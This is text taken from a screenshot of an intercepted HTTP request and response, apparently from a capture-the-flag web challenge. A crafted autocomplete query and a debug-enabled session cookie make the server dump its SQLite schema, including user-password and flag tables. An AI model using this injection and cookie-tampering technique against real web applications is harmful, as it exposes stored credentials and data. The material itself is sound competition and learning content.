 Request
Raw Params Headers Hex
GET /autocomplete.php?sqlite.master:sql HTTP/1.1
Host: gamma-gps.nn9ed.ka0labs.org
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Referer: http://gamma-gps.nn9ed.ka0labs.org/new_route.php
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9,en;q=0.8
Cookie: session=YToyOntzOjQ6InVzZXIiO3M6NDoidGVzdCI7czo1OiJkZWJ1ZyI7czoxOiIxIjt9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Oct 2019 11:04:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-XSS-Protection: 1; mode=block
Content-Length: 340
["CREATE TABLE \"users\" (\n\t\"id\"\tINTEGER PRIMARY KEY
AUTOINCREMENT,\n\t\"user\"\tTEXT,\n\t\"password\"\tTEXT\n)","CREATE TABLE
sqlite_sequence(name,seq)","CREATE TABLE \"planets\" (\n\t\"id\"\tINTEGER PRIMARY KEY
AUTOINCREMENT,\n\t\"name\"\tTEXT\n)","CREATE TABLE \"gps_s3cr3ts\"
(\n\t\"mayb3_flag?\"\tTEXT,\n\t\"real_flag\"\tTEXT\n)"]